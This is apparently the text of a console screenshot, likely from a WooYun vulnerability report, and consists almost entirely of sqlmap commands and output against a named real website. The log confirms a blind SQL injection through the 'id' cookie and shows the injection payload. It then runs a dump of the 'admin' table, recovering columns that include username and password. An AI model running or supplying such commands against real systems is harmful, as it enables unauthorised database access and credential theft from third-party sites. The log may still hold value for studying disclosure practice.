 管理员: sqlmap.py - sqlmap.py -u "http://www.suizhouxuezhan.com/shownews.asp" --level...
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:04:09
[18:04:09] [INFO] resuming back-end DBMS 'microsoft access'
[18:04:09] [INFO] testing connection to the target URL
[18:04:10] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: Cookie
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=410 AND 4318=4318
---
[18:04:10] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows
web application technology: ASP.NET, ASP
back-end DBMS: Microsoft Access
[18:04:10] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.suizhouxuezhan.com'
[*] shutting down at 18:04:10
C:\Python27\sqlmap>sqlmap.py -u "http://www.suizhouxuezhan.com/shownews.asp" --l
evel=2 --cookie="id=410" --dump -T "admin"
    sqlmap/1.0-dev - automatic SQL injection and database takeover tool
    http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:04:45
[18:04:45] [INFO] resuming back-end DBMS 'microsoft access'
[18:04:45] [INFO] testing connection to the target URL
[18:04:45] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: Cookie
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=410 AND 4318=4318
---
[18:04:45] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows
web application technology: ASP.NET, ASP
back-end DBMS: Microsoft Access
[18:04:45] [ERROR] cannot retrieve column names, back-end DBMS is Access
do you want to use common column existence check? [Y/n/q]
[18:04:49] [INFO] checking column existence using items from 'C:\Python27\sqlmap
\txt\common-columns.txt'
[18:04:49] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)]
[18:04:52] [WARNING] running in a single-thread mode. This could take a while.
[18:04:52] [INFO] retrieved: id
[18:04:52] [INFO] retrieved: username
[18:04:52] [INFO] retrieved: title
[18:04:52] [INFO] retrieved: password
[18:04:56] [INFO] tried 232/2494 items (9%)
www.wooyun.org